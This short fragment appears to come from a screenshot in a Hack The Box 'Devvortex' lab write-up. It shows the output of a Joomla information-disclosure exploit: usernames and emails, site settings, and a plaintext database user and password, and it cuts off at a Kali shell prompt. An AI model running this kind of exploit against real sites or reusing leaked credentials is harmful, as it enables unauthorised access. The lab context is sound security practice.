 [649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
(kali㉿kali)-[~/…/HackTheBox/Machine/Devvortex/exploit-CVE-2023-